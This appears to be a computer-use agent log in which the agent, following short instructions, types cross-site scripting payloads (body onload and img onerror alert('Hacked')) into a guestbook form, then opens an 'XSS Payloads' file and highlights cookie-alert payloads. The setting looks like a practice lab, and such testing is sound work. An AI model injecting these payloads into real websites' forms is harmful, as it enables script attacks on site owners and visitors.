
{"action": "type", "text": "bc.png onerror=alert(\"Hacked\")>"}

{"action": "type", "text": "Hello"}

{"action": "left_click", "coordinate": [497, 274]}

Sign the guestbook with name <body onload=alert("Hacked")> and message kk, then acknowledge the Hacked alert.
{"action": "type", "text": "<body onload=alert(\"Hacked\")>"}

{"action": "left_click", "coordinate": [591, 261]}

{"action": "type", "text": "kk"}

{"action": "left_click", "coordinate": [497, 307]}

{"action": "left_click", "coordinate": [629, 287]}

Highlight the document.cookie alert and img payloads in the Notepad++ notes.
{"action": "left_click_drag", "start_coordinate": [481, 233], "coordinate": [520, 233]}

{"action": "double_click", "coordinate": [186, 385]}

Extract the XSS Payloads zip here and open the extracted XSS Payloads text file.
{"action": "right_click", "coordinate": [650, 144]}

{"action": "left_click", "coordinate": [671, 217]}

{"action": "left_click", "coordinate": [673, 218]}

{"action": "double_click", "coordinate": [656, 148]}

{"action": "left_click_drag", "start_coordinate": [195, 169], "coordinate": [595, 169]}

{"action": "left_click", "coordinate": [271, 346]}
